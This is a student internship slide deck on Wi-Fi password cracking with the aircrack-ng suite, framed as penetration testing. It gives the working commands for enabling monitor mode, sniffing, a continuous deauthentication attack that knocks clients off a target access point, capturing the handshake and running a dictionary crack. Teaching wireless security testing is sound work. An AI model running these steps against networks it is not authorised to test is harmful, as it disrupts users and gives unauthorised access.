Slide 1
Acropolis institute of technology and research
Subject : Evolution of internship
Topic : Wifi hacking using aircrack-ng
Submitted To : Prof.Nidhi nigam submitted by : Jagrat Mukati

Slide 2
Contents Introduction
Kali Linux
Penetration Testing
Aircrack-ng
Introduction to aircrack-ng
Steps to hacking with Aircrack-ng
Enabling Monitor Mode
Sniffing Wireless Packets
Deauthencating Users
Capturing Handshake
Cracking Password
Conclusion
References

Slide 3
Introduction to Kali Linux
Kali Linux is a Debian-derived Linux distribution that is maintained by Offensive Security. It was developed by Mati Aharoni and Devon Kearns. Kali Linux is a specially designed OS for network analysts, Penetration testers, or in simple words, it is for those who work under the umbrella of cybersecurity and analysis. The official website of Kali Linux is Kali.org. It gained its popularity when it was practically used in Mr. Robot Series. It was not designed for general purposes, it is supposed to be used by professionals or by those who know how to operate Linux/Kali.
More than 600 penetration testing tools included: After reviewing every tool that was included in BackTrack, we eliminated a great number of tools that either simply did not work or which duplicated other tools that provided the same or similar functionality. Details on what’s included are on the Kali Tools site.
Free (as in beer) and always will be: Kali Linux, like BackTrack, is completely free of charge and always will be. You will never, ever have to pay for Kali Linux.
Open source Git tree: We are committed to the open source development model and our development tree is available for all to see. All of the source code which goes into Kali Linux is available for anyone who wants to tweak or rebuild packages to suit their specific needs.

Slide 4
Penetration Testing
A penetration test, also known as a pen test, is a simulated cyber attack against your computer system to check for exploitable vulnerabilities. In the context of web application security, penetration testing is commonly used to augment a web application firewall (WAF).
Pen testing can involve the attempted breaching of any number of application systems, (e.g., application protocol interfaces (APIs), frontend/backend servers) to uncover vulnerabilities, such as unsanitized inputs that are susceptible to code injection attacks.
Insights provided by the penetration test can be used to fine-tune your WAF security policies and patch detected vulnerabilities.

Slide 5
Aircrack-ng
Aircrack-ng is a package of Wi-Fi network security assessment tools. It has a detector, a packet sniffer, WPA/WPA2-PSK, and a WEP cracker and analyzer for 802.11 Wireless LANs. With the help of Aircrack-ng, a penetration tester can focus on Monitoring, Attacking, Testing, and Cracking aspects of the Wi-Fi Security. Monitoring includes Packer Capturing and exporting the data to text files for processing by any third-party tool. Attacking includes replay attacks, deauthentication, evil-twin attacks, and packet injection attacks. Testing includes the testing of the Wi-Fi cards and driver capabilities based on the capture and injections. Finally Cracking includes the ability to crack the WEP and WPA PSK keys.
Aircrack-ng is supported on Linux, FreeBSD, macOS, OpenBSD, Android, and Windows.
There are a bunch of tools inside the Aircrack-ng Suite. In this demonstration, we will be focusing on the following:
airmon-ng: It is used to enabling Monitor Mode on Wi-Fi Card
airodump-ng: It is used for sniffing packets. It places the air traffic into a pcap file and shows information about the network
aireplay-ng: It is used for Packet Injection Attacks
aircrack-ng: It is used for cracking the WEP keys using the Fluhrer, Mantin, and Shamir attack (FMS) attack, PTW attack, and dictionary attacks, and WPA/WPA2-PSK using dictionary attacks.

Slide 6

Hacking with Aircrack-ng
Enabling Monitor Mode
airmon-ng start wlan0

Slide 7

iwconfig

Slide 8


Sniffing Wireless Packets
airodump-ng wlan0mon

Slide 9

Deauthencating Users
aireplay-ng --deauth 0 -a 18:X:X:X:X:X wlan0mon

Slide 10

Capturing Handshake

Slide 11


Cracking Password
aircrack-ng pwd-01.cap -w dict.txt

Slide 12
CONCLUSION
The collection of tools in the Aircrack-ng suite is useful in testing the Wireless Access Point Security. With the help of just 4 tools, we were able to crack the password required to connect the targeted Access Point. Aircrack-ng is one of the oldest tools that is used in the domain but we were still able to crack the authentication of a device today.

Slide 13
REFERENCE
https://www.aircrack-ng.org
https://www.shellhacks.com
www.security.net
www.google.com
www.youtube.com

Slide 14
Thank You

